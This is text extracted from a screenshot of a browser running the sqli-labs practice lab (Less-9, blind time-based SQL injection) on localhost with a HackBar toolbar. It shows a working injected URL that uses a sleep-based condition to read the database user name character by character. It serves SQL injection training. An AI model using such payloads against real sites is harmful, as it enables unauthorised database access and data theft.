 Less-9 Blind- Time based- S...
Less-2 **Error Based- Intige...
127.0.0.1:8000/sqli-labs-master/Less-9/?id=1
搜索
JS
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-9/?id=1' and if((ord(substr((select user()),1,1))=114),1,sleep(5)) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9